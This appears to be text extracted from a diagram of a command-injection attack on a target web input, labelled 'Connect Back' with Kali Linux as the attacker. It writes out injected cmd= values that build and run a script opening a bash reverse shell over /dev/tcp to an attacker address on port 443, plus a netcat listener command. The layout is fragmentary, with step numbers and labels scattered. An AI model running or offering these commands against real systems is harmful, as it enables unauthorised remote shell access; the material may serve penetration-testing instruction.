 cmd=`echo "#!/bin/bash" >> connback.sh`
cmd=`echo "bash -i >& /dev/tcp/192.168.0.113/443 0>&1" >> connback.sh`
cmd=`chmod a+x connback.sh`
cmd=`cat connback.sh >> result.txt`
cmd=8.8.8.8 `./connback.sh`
Connect Back
KALI LINUX
3
2
nc –l –v –p 443
1
Target
Attacker